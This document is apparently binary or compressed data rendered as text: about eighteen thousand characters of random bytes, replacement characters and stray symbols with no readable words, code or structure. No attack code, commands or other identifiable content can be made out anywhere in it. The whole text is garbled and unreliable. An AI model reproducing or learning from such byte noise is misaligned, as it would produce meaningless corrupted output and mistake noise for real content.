�r��dt��EbAg��]�Ȅy6�������‫#�N�d��j;���Y�fj p��%.�ϟ~3�ҷ�E����2��3�x�K��{bx��:���L^S������������;խ��8�G��@�v��au5P��y;�5��:p��n�� �/F��(ዞŁ�(x�zn~��) �mH}$0.��	�Xhv��D�@;�僞�rw�L�x7>g����P��0։�Ժ�a��o��]I�_����C�	8�$o�?�*+�������ܹ��2
xm�Sň3���ะ�X���z	q���� $�.��o1&t��V���b���`4Xgw������k��;S=���_��r�ZN���i�b�*��GJ�"��U.o��-����}�Ԩ]�[�����|�ˁKn ~��l�������O /����5��&��m/=)�?l�ȭK[�x�|Mu���O� ;����˂�������c����8�Z���������=7�Ǐ�|O���wfw����� 7��m����^8񡏴9��f�obp����#�b˚�@՟H�M�����rk�Ml Y�n�zk�����@-Fv��d~����G���P�V~���|/԰;��"̀���q)ҕT�8�6��@�Z���� <�%��T�a'aqf�Y�}3��ϼ&d5%���ӑ7J'H
_�ػR��+Kue%)��ڗZ�[ok��k�=;�3�y��@C�k�-K����������kV`�G�i��	w���uY�G~���ـg\�oO�	���'0/���dc?���� 7��w�ub��|E/���بRi��*}b�����l�Z%_�����K�&����]{`���F<Rn�����L��Z��K�N���*��)G	a~A?u����%�6�K�f�˵"C��ף���0�
P�4P����NE#<�bY�������?�!p�@j,P�+�z��9�3���=z�������9~�4[��W����fj`s����豸�y]��!�����_���}g; 88��T���~�|��f�2�5/�E��c>?I�<�.�}�/s��$���s&������4I����ܚ��"4�F뽫�v�EW�؃�ksMS���,�� "�F �!
�:�-	5Ď��eBbݝ�R����}�2Hp赸��b��q���W�N������V����[wMB;1H�4�+Xh�^������_�����������f�ނ�uC_}���fn�m��} ��g�	|_w�D����
������'g� ���n��>/��F;�$��OS�L@?�˓J/u{�iK����z��iWnM���8���F/��~z��f>Z�U��g����$�݉Ǝ�F@�A���Z~� ��%ǈ10�y��,����
�z��θ��3�����X��t�@��?m�^�1�M y=�>���s
j P�7N�y
vz]p���8�O �!�$�g<�o��kvx�~�u'ws�ٛ�_�h�;uy����'v�_�1]����M��;����m&qւ-YG:�*۔�&|�|��ev�� ��V�'o�[v"Ҏ~����K�E��������g�⧎NAʨn3�9����8����s�?Gn�Ú����Y���p>8��b�k˯�6�5������<�����)t�R����P78�}�0x���Y߯��&p:�L���_���K5p�L����'���=۴�ْ7��3�`o���ϴl��R��.��KJ��`����� �@�����?1�3���vmrY<3��xG��.;i������#C~���q��+1����(�Hg(�����A�|�b�i��K!2+�S<�R:l���,�8�Qgʁub��E���_����� !|#A+p:?�I���M�^|x��;C�p����5((;��ygx���x.�NP���ә7����p�\��_w�/�Y�&������� (,R	K�q�^�6.u�Ot���}���"< 0� ԇ���O�y���0f�����3~@�9껙��r�hb�<����X��������8��(fy�\��r��1�Oh�}��v`}�E=�~q��Z�@�ބ���8P�&	E�N�aPW'+���£�£N��*�#��i(�ܟP
�A$�i��&]g���06���x9`t�o��ӓ �|��³x�^~}�N�ثP�'<���_�S��'�s���@�> ]�	cʸ�W̃��f��~S[���0���yB��Pf�a&Y(���ؔ��9��h�+4���Y���mrW�����Ե9��A���P�5�@�ku�8�hϖ#��襞�Q| �v��-�ݩ1����71�_�#!�S�j�kxA���-Od~ nr4��|l8�8m�t��#��<�Z���w��%ݿ��P���)���?�çk���oT�L�~{-�� ��'�p�D�ZT�*��c���6Y\D�e���W�d���Vݝ��O�`.E@������%?�T�Ԯw�M�5�n���b[�`�*�7���'�ѤJ�$@��jA�G���J� ��NN�XH��1��7fhIe�9=����b�.*�?��у|��w�F/��B�0�g��?���^��AQ��2���bH�� HR���ܢq2~pV�p�#�t	�a^to�R�Ӭ�%�C���ܤ�w��̃��ݤ�~� vh�� ư_�F��5������]�����c�.��tO,`3�x�rK98	N��(�s�����^ ��2g��ۅ��ڼI�P_�?���O�?��E@���ߚ]Ss�o�(�Y�=oqbx�v�hG��,]=���Ąu��{������$Rd�0B8J�>y�]h�Pg!�"����7�ui���t�ћ5U�A6�(�$t�%1�pFhⳠh<�E����W�"x�{����knYN@��0������o7����f	`� ��`����o?u)���ĝ��} �I�}�?���ٳ��+�z�I�.X��Ċz��E��I�!E}�ܮ�/� ��`�K瓅��mE�	#����B�Z�1�P��Y�4G�;3�G*���_���IQIdD�m��2>���B��k��\�xh��)�X�s�~-��<o0q��G�_�$}��a�+���P.����<���f��}�zN�O��j�ػ/�9hGܞ.��4V�����^�K���i_�9��6����N��%l��ux��P�f��21�-��$7l*7?!1� �OY5�K��)v?���';=K��e�
Htb��_���S ����NQ���%�Ud}�S�p�+u��3!F���uj��dw�����̷���̒����Ot�`r� vt�jRߠA�G¶n��b?XWb�QRP�0)�aֱxߟ,k��Y�I���ٟ��O�!>�G�ֽ ��$Ľ���� =r���t �ڗg�8��_�U/��<��,,��/~�ٺ����6�K6_��H��x���M*y^(��v[}��ߓ_ArvLн3�%�	_����V^z����Ih�?���K)+�#�Y�o:���`ĝ	9U�5Oa��1�7�1�|���
�A�p:�kAEs�!�oJ,�`����@��e�����l�n���X$�(@��a����g�|��KkK����$Ⱦ�T��Z���[S��Y�}�~���>��i�{O
ܫ��/��@���J�t���LR���<�h��7�t�a��{��x��:̀.~��j���,��
hH��-������8���ή�c���9�၂��8�׬��F84ov��a3Ma&P�� ! 9rj�p@�6�pZ}ii�o���W1e��߭mX�����.����s���K�&.�6�y��'F�"�ƣ����w�2�K��� �#�ï��S�{�\�����+�3 ��{�ߨ/D:��C�xW�f����
�}��ثp���:ӿ�ӟ6�xх��{��x��Ŝ��w�t�mNS�fvZ�&D�yo�]�>���#ϓc0��l��$U�8�K]�.���Ҙ�R��mmI��F����@��B�4Q���[ґ	�D
x�i�V,;��N�$ �,k�����V�����p�0����+�4��R�Z��l([���a�d��g�N�њ�(��DH�.B�d��L��_܂y���<�^f��|�x��ܽy`G����eEg��㷿_���x[}@_��5�c�pں|�G�
M����Kַo�������u�ƛ9�к:c��ڤ�h�/A{�[3�u�Ե'Ϧϭ����~.B�������õ���'����c	]���!X�+�%���Mb�]�iݚ�Q`�_�NI�g��PN�����Q�0�������6�PH��T?R�5�@���]�z(��_�����s��S�wޜ�L3�s,���1�=TǪ�� ���u#g}��l��^����������o*a#��Q����'e
��jV��̉��NKj'�T�S}�jU�oh�찶�mx0:�q�O�M�,wA~*�'��=� m�X��y�$><�B�in�� �����%�/��$&Cb{�vsR�u�q����`�u�����%H(=��3��y��Kg�����^\]��L�~���7pJ�fj ,T�A�9|��s!6�&:2����������������}!]����޿�[~u�x�N��Nҝ7��;��bw� ����<�BEMp�;����83��'��{�����0:��(8:H�����H�;邏��!�S��~�UUߪ�o�>��<�9ٕ��{�~�V��V�Zk�AIr����H����
�w��q%˦Q�^S�7�&S%�ߛ���xٖ(�*�� "���XV�ˀ"�P��{�B(�Q�L�A��x6>[���a�D�k��bYf~�!�뾆�w�l����R1jȎ~���O��Y~��׹1�O���`�ѫi׃��#_�����X �t#���%[h��,�\��7��$�f'@���n�SJ;ڃ�|�kB�_��Z����>�v˖�RI����(T�PÏ�3+n1.��")�e�*��_.{���g'��PIp^�~aCVF<�3	EcK!��l�^<g�
u�!�vO}��)t�� ��[���(@��Qk7ub����A1����kO������=�8z��4���8����J�"@p��r�߾�T�k��_��8����+��8�KИ����`ض���b�B���1�v��Lsr�ܥG���K-t�J3�*�1�d��D<b���9B����Ŷ"b;'p�� ���o k�4��`�8(����	����Q*����gB���'/�����4o����YF�_��6��ېM�.Й�2���9
�V��.V�������hBOǭ[�,t� O?�,<&�H7��ߥ~7���\.%jL�ř�*Rx"ර  ĳW�9��>ځN�| ��3I���=�m�5���rr�7��0}��Oq�A>��a¢��*���N�e�c����K����)9�m=4,*h�*𰓬rtEӀ�P@�6ռ����������%��v��XW"�K�@��i�X;na��[۸����ֿ�t�3��#�<���:���e���{zX �&�H����1���Sbq�����? �֬n���O��;z$ɒB�W�=U�4�(K2
UP5�Q"O�c�-�*KRZ��>_�cﱈ O,�&j�ڐ��,�L�{m�����yE��M_��*�f��M[&��L2��{^���Vb�AY;��] �1��ޖBɺ�,��B��2�[E���kW 7�\ZV��3�B�����\1&����ؿ�}��6�1�5Ǭm� �Z��`	 5�r�̈́�
8�峷��K/�Zj*������j,oolvT���7��,֯��4f8Ӆt�gИ}N�xApK�ί���W��CH� ,v �� �����%��G@Y!��!Ke��24��u�By&�akCzx���00ES��I~� Z1��1t�@���F�֎R$�A$6<!C@#�& �=B�b�,6�b#�����}O� �-�\�����˔���7h�޽��/��<q����'O�����|�ƖV�^M�����X N}����V8m�}�}_w��4!������l�R�r��q������6N�8WS��]�2�����r�/X�����\(Y�QN��O^&�S*Y����]�WJC94�D@�*��#�f��m��$a��P�P�B�� k�gVp0���i�@"Fv�R���� V�[;��2#���B۲L�rD�H��J�2����苾�p}���oj�{��L�i����h���#�ҞO�g?�9��}�UG�����>ǟu,���M;�"�Mgo�	9������_�_�z�S��֭9���j������9̿����maLU>ufR&�徐�|ns�N����kl���|��f�`�N���`&[BVP����*u�`�	'�l_IfBy���T�A�=y�t4���N��0��o�I(�u4�@���A=C=4w�� �M�y�`}�:K0����R<J���MxQO��������~���B��w~*a��yW#XO={���e8��c�3��.������x �7�M�����]���6��� ��C�����N;��ߊ�Y�re�=����������Y|m�VyYpЇ:s�>���4T&5>*�*j%+���uk5FyHI�u�tn'(4�KVAc� �rކjfarU��q�-c�p�%^ 1x���_�A�=�qo��T���7t~�Ĺ
c֓�Ȏ�m��W�h�	�5�ܹ�݀Wt�Ķ���C�Z���[���LM5�����g/�u��<�Ա�xh������Lx�}���^�S�,����y�6@`>�M.B��c���o�iQn�o
����i�s �ցJ*��MQ�	�v*����liôV� ��0g�M)$���`+耀VƤ�s�� [3`�;��@:�%`�0Ho���P�I�OF1����>I���
�L��S���yb���k����P��$K�r�P���K�U��������52�	�f<�ZG�e� e�����}jY�S���j����:b��tܥ�I�^������d��X
 P����0���EY�L� �n���
(x�/���~�w��6�}F�=����l��q�CC�����:�Q�#M���*^UFl��\z}g ���)�Y�T��l�(DMY�nUz���|�T��@�X�P>�j�9gGT�N�x��K Yw  "hKT�H�u\eB�a}CP�B^� 4̴w
6rp����Ǔ� �SM������q�pk�q��}��"�u����5��6<�&��@jM� 25%:�u����[/�q���A|��C�k�����zY
=5���^>�/��,���ch�����l���dB@^'@�a���ۚ���h�_�
W>{�S
x�q�����.��hj߁�D�'�o��3Nn t3!��(���]氤* �	���Oܓ d-i�mt��Њ��U�
f�҃��ā�K<��������)��rq4��g�V!�A�ۋ���1agI�;@X�Ns'�x B+ԭ�%�P�Z��=!��K('��7��!VD��zf�"-��BP'�4 �{��,ߊ�ߟ~yY���5���Ю�υ��<���
�"�O��z��[�zr�,P��~��V�����ѻ��Jj�( $ӑOX� �fX_^��b&/��7�K��M��K/Z�my吝C�fW��n������{�>�pR�t6��	2������v6KX�y�5��r|ϒbo�q��m^F�B�_!W��0����nږ��{G�*kQYej�e�
� �(��:4)���mC.��p���Oi�r����hҶ����\�ﴀ/?@oY)kUu:RLe��x�u�BXvj���XJ�8��:`�RC0W��k߲����7���v���L�餭�������Ȍ�00�{lO�^<����ٯ����G�x,��[4z�[ߠU{ۭ�392�t�_h�1?h9� ����7\���~�[�HE���:8m�q/�!@O������zFx�JW�,s5e�	�&ʼ\�(�
�
��Ͻ�'  JJ��`�E��5�ol�0Ȥ$�Wy%�ݫ�[y-�`�2;&0b�����9�}X~L�\��U��$6�6<�z��
~j��ּl����`�흥UÕ0Ӓ �%l]4=}y�E����~�����<s��G}�u���Y�/��̛�Aw\𮃂 ��l�bJAA'�!���:�C��4=��l�X��jV:�
g �?���!���p*�Bz��0������(4��׭=zh8��(�Z�����|��m|&�Q��PR�+q����~V�U�k�ۣf`�g��uQ&�:dg<y0����y�~o�R�҉3KЪ5�pu!��L(4�+`#�@6o�U�/�i�i�y,�:�]�k�EF��F!��!K������������Z�x�����9	��p�~��G�����s�l���n�6�O*e/��Ç���w�#���ֱ�R֕Le�.� 5����ǴT�'.��/�y9m�7�����Л��V�f� j�.sp�UK.�e��Ļ`H�!L��
k�T�a�i��S,��h��g�!��1�׆��]�_,��Yz��"3!
NB�+��4���w��٤��Fa΍>J0sH_R���t$IS@@$!�Q���!ZZ��e��d{����ٯ�����4f��ґ�YO'����)�x�w��C4jA��I�����;�:�����W�G+���L; �A4eܖ�,�Y�谸����;5������xv�ԯ��<+!|�VN�'m �A��b�/����KrF��f��<e�X�WA�h�g3��祎]�E���.ѓ����5�9� yo�}�]����$���щyt���\R�#����f�6�e��_�vܱ}NZ��?�r9��[��c��wm�w~�/��岔�/z�{���-e9`��Ҿ[��|?��Z
*��%+��j�3� (g��W�
w�o�ib�?j�������_gK�
(I�7��`uu��&�xm�|�4�Z�u�~�ǡ�8}���Q�`����
��U�h�0M���4���1�[��2B�7��2`�&�-SX?A�� �NȦ��6�$�L4���m)�����J���ig������_�����T����rY���[�B��/o"=��?���ӡP��A��)P����;i��SS������oBɻ�R�m�O�; F	�bǯ���^@�RY�y- �L, �E� Ȃ�'�`s�·��ݢ����Җ����M��Q�".j��Y3� #��e'�+�~ �^!�h!'�S�	�4e[e��h��^��L,=�mJ��2�X�k�n	�%A+��1�@ɰ31m�|)P<�֗R��� ���@���ϡ���e��M���Mw}[�F���>�6�����u�ڦ����ö��՛[��L�x�g��.�v>b��������������ߢ���?M�1&׼.&�@=n��k��N�ץ���#��P��+q�bR9`���r �T��we��K��Q"���:L���*��x0�R�#�ۨs�	�>�g�����`X_� ���6m�%y���QB��ex�K���t
zFbc�3�� %m<}�^�谡��>�4`+��/�A�-�^����2X�tۡ������=����*�O}��t�O_��v��m���
m����Y�x�����m�����4 ͱ� Po�ħ�a�wե4ϊ�U���K|I�+,d_�vL��ij��
 �7�q���S�*�je�����5C(Щ}R�� �@������6*��p� ��P��VLh�F2	�-Z�(u�Y��J�Z���Al�ZP}�����q)�U^�P.g�hP+3��Eg�г�,d�\ñD�Adc ��X�z�i�˦����U������'��k�t���&9���U�ɑi}�X^�f�2y�eG�RQY��G}�_���n�_����Gܾ�~�j�f��b�l���Ǟ���K��yb#�� �Pϊ��Jy���]�Hv@����M���H��E A�r�e���S�� �iyP��2�Ukuɺ}�y<�I1�U���~(]m�A}�[��#?Z��j"^Q�+ީ�.�5kÃ�ל��5���f��[a���MR�a�|�4)v��w�x>e����fY\������e���?}{�9;�U�U����I}s��T���^���}�_�Ӊ�%@ٷj W<��(�u�.�!AF��/��С�k��dQ�P���#Q.p���q�!�U���@�9��؉����_�$�u�H8Y  -�q�����9ȇ-
l��*�m������h���6�p�p��8�h��>A��O�b�F�H}.ؠ�Xf�=^�����:�Y�ж[kEP��7;����2�'������*��s�E��Oȑ�YG�o��S�uk���k.���
PL�ˡ��E�Q�e����J���3�Y�h/�,��
#ue��������?�[/O:�=J`�m�*Aaj�2�������@��8�WE�Q�L尴-Ͷ ����vsHFb�~�-E��Gwӵs�Hȵt����Qh�r@X	kW�8ި���T	☭��X�������VG�㰬X &��*�����=�IY���O����C{���S��Ƕ�f�����Υ3���g�}���k��{�k.�up��r�,�r���&n/_�f��@�{�5@�,��䆏�`.�m� '������r�}U�6��r@t:g0�v

l��Z����ɫ���d_9<lM��]�)��-�)+֨?��w�<�ͭ�JNP� _]�3扖�A�Н͝ص|(�LG q; ���-f���
�VH�7��
h���i��	�"�AO�Y�ׇ�)2X+���<�Mn��}��������fu��I?�r:�?\.G�L2�+�#���܆�.�J�X.�>\���~��F>�nz�K: @/�Y
B`�P�?�2���Q=�T�m�%�]��Q��P����=�J&Q�:GS�� ��mٸAz�+�WT��R	1E�ݞ	(��@�e]�ʹP.��*�ʠ*2Mf���PBm�n�k�G+TQ���ӟ6�4h�9�re����ibK�7TgߦL���(ǅ⠱n�|�^>���1H��Ǎ�����Bw��oV��Է_@��7���㤙�\�m� �KRv�_��� ; n�x�r��M�x�m{�\9����pr���h����]G�! �%(�T���.���\�[J���=eT�l����,sUIE`��2o�W�HˁK Qr2Ρ��aĖ,j]Y��&�@�W�C��ү�j�t.D��[s �W�\��[�AaZ�� Q�� ؀r���P	db�S��������k2h�(骳���>�適����x�O�m~�H���*	`X�e�ukV�_��� ; f �Ϯ9�y�Y���E�2 [(������z!�Yυ〧��n揦z{��C⒜�LQ�5s ��4=$�$'�Zv�l�S��`��,�`y��q����N��ٶ��&c=� z������6;����^'l��ϛDbE!uu�sp"��(��k'x�z^85
9(���1��	�K-m���kD������O���w������:�m[�W�e� +<#G ��,F�o��
��}V���� 8�.tu*�r�q!P�e'B��X�\�3��ԜX~q�eXi��{�V;2E�5z!b�5�5��!c�O��fݮaly<���Mo0@Ű7@(�2��L�.e)./�򚿸� ��n[�2�����dk�yc�<Y���\�-T�$
�5����8��)�_Kg�S(4a�h x��%1uΟY}%��o���t���쇴g�Ԭ�����Wȉ?^.���������?-#��}6��\�y�k/�`E�Z��l(�߬���n�����G�W*~ �xU��;��*���O�`b�_j��묲��l~�낕��3Uyb
&���V6M]C��q]��Y��]��\�Nt$e����T� R]1��b�*9���sZs�}�	d�xLa۟��
����^�g@A�����.��#�Ƒn-�)��f�u�t��C��p�����p����λ��_���_�����0�R���	�'u��r���8�]�Z�T�k8U���"�7� �A�IE�	�B� 8��gah�C��~ fй=�@8��O��M���
���G�X<� #�k��sub�(�0;�NyV���3��SqIZ���}j� 0�>A�(#2J�"��u�%h��r����K�E��
��zt����q@��E'Sn���C�����p�f��W�v��~~�
Yٹ�۵P9�2AOO����;��){E���-��l{[�V <P��FZ=c�k�l�Lz`��n���
���k0R�Z��'����0�B�N ?`Ͼ'�Ep��2�*sY�(����iI���J$�q]�9h��ˎ<��|��-:@Cx�S��f2E�����
��h��i@o���ݙP��`	����@�9Q? E;�����XV���f����_���]��L��[�t3��m)�l�Z^{�,�׾��}�Z�ͤ�+������r�@s���O�����^,�`�i�\��0��(T���w'�N��a9@�ģ�=*��%����<�KWi�X���!D}r�������G|o#j�r�a��`��j"�d:Oeo@,�5�	^��
��=_#��
a�����R�%���՗����̱\���B�eHw��9+῾��EN�cLg�K�E�O|��;^{���}�jh&�ǿA�_ ����[7ۭ�@e}�X��b�����˝p����R��<���((t�w�����ۇ&�3����_��q��X"���9��wKz�M7|bb�_(j*TM�x-�������hp���X�ޤjr��W�R4R>�M\��92�/!>ֱ+?5cyp���Y7Lk�u	{��K��| �ｔ��"m�G�a�	^�=��b�M��yåӓX�q�:-0 �M�On#���q�O�������������^L/;A�`v�K�GI�(�tEx�k.��>r�9�47�=�t���D_}�Y�����Hg}���8Q�( P+��o}#��/��A�G*��G�N�~��>&�n��m��|R��x!�����p4��	�Q, p����QDA���Y=�� �ܞC�j����+t�0�1�C|�Ȣ|�:Q�>O /���γlZ~��7�v�a��@ �BX+6`G5�ݟ�/P4������0-��l����z�L���D�5j�pTdH�K�n�-�6%��o2�֧���?����~�����s���2L��( c b��cB�����n�Z�v|�N���?j����?N��MO�x�Ɖ�
���|���˖����Ug��b���O.�YXj������!|gR4*�2˖�6nBAB��!A��|g��9�Ȥ��m�%�yd�4&��j~*'�ܝՆja�+����� h�&�6w1"'��~|�	u�>4s�����F4"&��xCԿ�
mp�`ͻ6<gXFR؟KϾ�Z�r��/}rh����#�f�_9������9� T 簍����~�k^
��5tGQ*;.jN,������:W쩖�q �V�/@v��Ls��
,���򟅥�	еc
�4G����|8*�:���s�u�	]�'���8	�ζy���T3�r�}{ �3NP\�[�_���]�U�%<
��0��|�@�����yFd�M��%i�xޱv�����X�,/淋��4����F�k��}�_�;����-G��v�愿�)�������!Xt030�x*s!���}�����X�r�,�a�#�ҸR��5l��b�����}{�g����+�x6-4�o�w�%���x�d�A�\�6�ĺ�kl"j�h��)�� K8,Y���`,��*��ú	�6
^��j�Vp�un�6��y��k@?�����ͻp�l �&�����C�pr����k���oԐ�
gD��%���X�P�M��p�0�#����Og9��y�+�f�_=��-��Єd�u���Q�k���.���Xÿk�qZGk,��q�k����}�X� �C��xߪoo��
 fC�Z��#_6Ϣ[�w���v ,�!���ӎ�&�h(g�[O��	�:���S4��Z]�ťo���8r�p�寛m�$*G�>��K̟(��#̳��r�����S+M[�Ґ��U� ��p4����2:b�\k�$48|$�R�EAy�(D��]�ar\"��ۘ��g��5�}4��~&�է�w�jc���a�H�o�����^!3��ɗ��fsZ�RS�r�ܭ � ��: �����g�7oր&�]u�0͗5���i��n������C{<Q�k��'�a@�ij��4���)�k�q�R�E�|��`�/>��K�ҭ4fޏ� �L�M��:jv+�*�P7+s��ѹZ�ꚿ;̃�@`GDh�W!o�,m��&*�p�`-G�&�܃ҴR���4v�V�nV����v���[%�����?�2-g:��~�_v�P�_� ��*q�����h�վ!X�_c����C�82[��)X{�RKO�?��#�Gn<�Ƒ�9��
� �³w EeY�X������Wφ��w�3���|H�
�ĭDq��d�����r���y=8N���ؔQ	�������b���J!��S�wGN�<!u:����0��,-<���[���,9���8���(58�?WQ8�e�hD'p�H���.�u�K@�)��;� �Q�a��),K�� (����Xۇn��Zhm\���X~������2]�W:��~�t��~���G��D�� Oǃ8`�0;_	6�I9���������do�������ʚ��q }���|. j�EP�O��RI���Ww�7�8�Z��9`���V7>��*��v �\��xԞh�Os-��4߷���6�r�wWJ[2����LP<׶c�q�� ��Fd�u{��wǜ��'�^FB�T<=N�D�-v�K����U�����DlH�ek��և�2"!6���D�k	Ųh� ���x)�	ߡ���v8aw\s�֌��C�Zg�e�ޯt��~�|����_����	QA�� (>j۬�.�<<l���8��qǄ�����ݳ��z�i4��w��r> ��o����b�o�tXt��^Os� '��ţ�ݯ*�x+`�% �U��
������Ql�eG� S|��}+݉�	�0��
�G�[	5\V�(aRS�߬���`P��^[�{�}�w��~vO����	{g��&�^L�(�6LV[��EB�����M�d��D-D��j��_������(�W��Y��=?�$�p��S�_���3���?������fIS�|KzjV�p'jq`�u�S 3m�}g����P����y0�/$Mɷ�`�� ~_=�iBO;�8���a+��U�>Q~���G��^��HM+~��(������)�T
�U��ԪH$=�ep\�'�;�DPvJHwG�o\{ca��C�|.Px����t��3 $���B;4&�,̵�%���|��_1����׺��2���ݷ�����3?���c������O��fk@�
��룁SiӇ���(� ���d�O�K�Jhؼс�r���m9L���m�}�o��������p�¬�� 1Qܙ�L+�p�?��[�4�P y@}5��GQXs�kQ�	�@%QPҊG9��UkJ/�-�M�A(t����+�=��5a	@!`)мc��:�:��".��*�Ww�QP	��R9����L��-��Α�|�z���o��5�L����Bӎ�Khݲv0g�]����ٮ�D0�>�qw��o~y�ؚc���+/x9m����w�,'�ofs�Rj����@�I7||r��bR������5�X��X$�
�$�98��� 8�"�q(��y#�����]-n��1)��z7�(�>ʹ���]���'<����܊��f� ���sx���&�P��h���5�Ζ9�^�Q�E�?��&G>g%K�LԶ�b����̦�0O��l9�r��������E�=c��S~ܨh�h��|�s�7�6���+p������a����l��ᦉ��bR���S�'�i���+����ק���L$��ϝ��R7w�H�Ǟ�o�H�K�h	`	�i��eβl.rY�-3��Z���VX���/�Ý$#�������-���f��'H�	��׊�_�<˚���q����w�,�?����^WMK��|7������Y�A��u�N������;��|�7���m?n�4�̋�r�w�� ���l�dp2�;��Df�� �\����6j@6j�����&�g����V �5���~<��L_Ch�� G�˾�_�b����d�U�M(7��k	�cR�C�J���p�1�}� �:I�l:f��l��)v��0tѠ���o�S*W�x���wE��5�g<g]4/i�kXֈ��Ӌ���"�v��?�ɇ�FXQ�]z�)������L�D�M����> h(�e9x�g0S�ߍ3e���P�BV��Nˉv<��
NZ�K �4�>�=ʁ�3��O�A���6�(� M�����G��r�����, ��r:�8\���p�Y_��n*���V.h�I�ևi�=�y�e<�+��ՋR:&�'�,_z��痿��ҽw�3�j߲�����:f$���9Qv�N���0�O�Y��"�gX6x���{�k�����cV�"L����ҸP0���[� 5��`���[x�8 η���🥤Vh�[�N8 ������%տ���aÖx��5�IP.���IO��:�*�]�j�\�����`����e��U�. <�E���# ��7\R=0C-� ��V��6�:S�L2C���$'?T���`��+'ӭ O��������E�?���������t�u�t�^\�<3l��F4�;�!?C��-3
���?���������8���E;�S���ږ���[�`ܭ �n�_|�����"�Y��ef;�����������%�B�}�-��$�l:@�R�0��w�EgB����gr�8��ˎ\.Nd�+�e���U.KMߎ.K B=Z7Q��Y�g/�VE�B��k'��9�@���~X��H_odr`�-��x��J+�v��=�^���y��S�L_�7��2��E��1��K��gkI)��~�/�3���R�񗿸a0�㴽n'l�p��0�0]u�y��J�lX����A��� �6��gi�  �q���*O����h�p�t����Ț2|��j�4�Ơ�s��Z�g��lya�&�uI<[e��^pMCe`��V�aQ�VD{&�\ηJ��yF�]RJP�A29t��e��0Й.ܣgb�X6���<�����o���V���Ҟ'��}�v���
Z���� �0x�U�20�d� 0�g���C1��_蔟�Њ����<4g��'LT��\q�4�V����Эt��🥣f��o��cWQ$�_j�2t}�/�b�
'$h󔖮U��>�
j��!�+Yy��<7��ԭ4�P�:�6Q�� @C����`��5��Bf:��A��CD1������T@ $�a��wKk~^!������O��SyK�-���B�OI��R���:���k��]{h�h׃�4�W�? �q��K�����a����"YV�������� Xw̚yu �����v<���=X�zֹ	&�V~q��|����<��i��L��Mx��"�MY�u�;��! �e  q�ف���9���L�q� w��30oo�5�l���4bHG�tT�Vt�І�OGC��Z^�.������[K]Jj���nzꩧzߟ2����E����Gs
wh~�g�p�E<Ď�4Ԙ��<2�}�W\��챲�7�qX`Z�p�l���8
���/��u���ў}�لݐ�q'�;0,�Ca���\a�;�̇�OUY�s%h�!<w��d��p�A|�n�6�{͟�hPkdP��"5�(��`�E`=8Xm����AF��j���o*L��[p�f�ӿ�؊��/d�L��}��^T��#mW��Lp<smk@�>k��]��0^���aR9à��ǟ�}�h�W���1,� - ESj�\�|��2���G+�u׏�.�B���e�� `> '������?�!��Z}W, �:t�d��k�g=�ą$qК��>�<M�jM?�	��^���`���b��jk(�dv(we$PC�%� ��-�������eP��&����@B}���6Bm �!���B�u�N���؊��/t�S�N���t�O_���a�u���}'a�kG��"�R�(I�	�k.ʹ�_�Y���%`oʖ�MW^x��-V�����PS4�CL8)`p���
P�����연�N �O�'������o�ˠ`Ͼ��\�IrH-�E��mw&1uGZh���.�a�Y
��t�b��:���?��,��0�|�<	|@��r���/*;�� 8 "Π�R�捞L�qA�j;��Q�
icx�u@G̱��x��8W~���N�;��г��k((µ3!�l�ǲ� �pZ�jRB�׼;`�ၬ��a�6�Be�����%/�2���k���l`�u���є�n����ds��q�$��o��� ܺ K HN��KK�:����l,O���p�� �BC�`��>#���d��@P��G��Z¼�d�g�p�˦$�)u��.�7,y4� �Z�V�&�(���; �ϼ�@��/26��7S?
	ӹ��O�Wʮ$:���?ꔿr��������x �>l?���(� /��8d�0�,řq��G{T������;�O<���F]̶K�]�� m��"[Ƃ���Ŕy�K7Y�q�*x٭�O?ޜXh�sN�� �9��!;��\( 5�S��Z��}ď�w�G-�d�i�'���.�ꊳNV#������ӎ�M@B��R�rU�|���� �;[��Bf��y j(�B����m~M��,p���O5\� ԃT-O|��{����?M���i����.=.t�m_���;�����d#(�5�� #
���;�Iz�Kz����o��bt�[�:4�?��`�g9h�q���5?��%�c߽��(x�E.����B�q�d���e  v���|�������X������] ��C<]���2���*9Dݙ΅��7H˩��dL�1���(�e��Q�\F�Дo rA
�����xg��!Y���&�6��ڦ"GG9�Z�ݏ=F���?��w����>�)��3Y ��G�-�������BOD$��g�.e-ȹ�"�C��-iZ���щW����v�h�ȸ61\�z����>{�qʉhnc�r9��q�*8��>�Ɲp���h>� !t����Qs�_���] ���Aߵ�\�d�6�;�ߨA%
���<������-�Da9�k�

 M����a1�
0T��A,�	��C�̈́Fd�A8���E����NW@���g{�R�sN8��<������#�y�=/���|K{�o��"bG�2"\�>7P0z�[{F.i*�;��ߐ�0S�̓���0h�iȗ m*N���̰I"�/,���x�m��g#E�N�`� ��eMOj}奺����[㄀�� �2�=�I�P��HЬy�����hV��ro:�^d<L3��+�(����"}����������g_>X�Dw�u���C���x���V�>vJ���Dk�YK�m�@g��:���j��g��M�g����7w��~���V���n����h���]�3�){�C�B���V&�k~�5��L�u]p�%@�ѻ��������w\��������c~��Rt <��&��Ƈڭ���|t��t+`$��}�$X����*L[1n����y1�E�wup�'��r��&"�I�%��x�4e̐�tfN&y��ƍ��=iF�^y����̶��_��g��;i=q��@۸�GA�<�T:��/���y���žj�VE������h�J�U����n��P�3�]P��ep��bH}���b>-k�l��.�ܺ��ux	Pk��֭J��W]�
��R\�Ŷ���q��: ��p�����	--U-_I���D˥�@:R������͝.�Fc�o�1{����9a�K��q�C���~u��V�ro44=`!�7B�0�Տ�d�¦�����=}�c���Ё#��֯�;����C��g�G{	�:E�-,}��B3&�m��u=ɂ1��B��L[�YR���`��K�hO�C�Ȼs�f-��c����ʢ7�/�s^T��Q���m�q�/c\�x��KcXn��ڶ ��O���E;���U� ;�w���� ��3��)������j�1ۿ,�g���# YH�X6H
�aS��>`��ery@~�bwe�����A`hx3���b�*@�����f����t�+���c�����?�����B�w�V��w~f($��߹^-��o9���Q�~��jM`����r�25�-͒�a�{�]3�)���������R�m����Kű�\���u.B�Ԕʀ7����` ��o
���ܶ�B p�K^H�A��xQ����� �]���?�Ay��Z"�G�l�VY���db��@�"��=���<B�P�8�f���^� .P�q�T�P���n�Q(B3
���Ԃa�k�F���/}��������t��(=��7����0��g�fr.t��'W�2@����Ϳk-��l����$�@%���a���'�2
��"zϧۼn���(e��;�̺�����[˧c�ȭ(\y�-��
